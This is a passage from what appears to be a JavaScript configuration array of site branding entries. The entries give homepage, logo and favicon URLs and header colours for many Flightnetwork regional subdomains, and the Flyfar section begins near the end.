    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://bh.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://bh-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://br-pt.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://by.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://ca-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://ca-fr.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://ch.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://cl-es.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://cz.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://de.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://dk.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://eg.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://eg-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://my-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://es-es.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://fi.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://fr.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://gr.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://ie.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://il.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://in-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
 }, {
    title: 'Flightnetwork',
    homepageURL: 'https://it.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://jo.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://jo-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://jp.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://kw.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://kw-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://kz.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://mx-es.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://my-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://nl.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://no.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://nz.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
 }, {
    title: 'Flightnetwork',
    homepageURL: 'https://om.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://om-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://pe-es.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
 }, {
    title: 'Flightnetwork',
    homepageURL: 'https://pl.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://pt.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://qa.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://qa-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://ro.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://rs.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://ru.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://sa.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://sa-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
 }, {
    title: 'Flightnetwork',
    homepageURL: 'https://se.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://sg-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://ua.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://ua-ru.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://uk.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://us-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://us-es.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://www.flightnetwork.com.au',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
}, {
    title: 'Flightnetwork',
    homepageURL: 'https://uz.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  }, {
    title: 'Flightnetwork',
    homepageURL: 'https://za-en.flightnetwork.com',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flightnetwork_white.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flightnetwork.ico',
    headerBackgroundColor: '#000069',
    headerTextColor: '#FFF'
  },
  // Flyfar brands
  {
    title: 'Flyfar',
    homepageURL: 'https://au-en.flyfar.ca',
    logoURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/site_logo/flyfar-logo.svg',
    faviconURL: 'https://ssp-assets.shelf-ssp.com/9d51b480-b9ec-4333-9ce7-d55235574811/c7915aa9-9477-4788-973c-6725fbcb2a95/Flyfar.ico',
    headerBackgroundColor: 'white',
    headerTextColor: 'black'
  }, {
    title: 'Flyfar',
    homepageURL: 'https://ca-en.flyfar.ca',
